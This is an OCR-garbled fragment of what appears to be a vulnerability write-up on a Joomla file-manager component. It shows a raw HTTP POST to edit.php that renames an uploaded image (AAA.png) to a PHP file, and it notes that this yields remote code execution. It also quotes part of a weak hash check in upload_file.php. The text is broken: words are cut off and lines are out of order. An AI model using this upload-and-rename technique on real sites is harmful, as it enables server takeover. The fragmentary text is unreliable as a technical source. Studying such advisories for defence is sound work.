
POST /joomla/.../edit.php?type=image&folder=aaa%2F H
Host: 192.168.1.5
Content-Type: application/x-www-form-urlencoded
Content-Length: 132
actionfile%5B0%5D=
AAA.png
&renameext%5B0%5D=
png
&
renamefile%5B0%5D=
BBB.
&action=rename
Ok, you are likely able to spot the problem. Attacker can manipulate the
rena
arbitrary file renaming. Just rename your
in
and get remot
AAA.png
AAA.php
automatically upload files via
. The problem here is that t
upload_file.php
rudimental mechanism to prevent direct file uploading. In
upload_file.ph
// Check hash is correct (workaround for
// Flash session bug, to stop external form posting)
if($_GET['obfuscate'] !=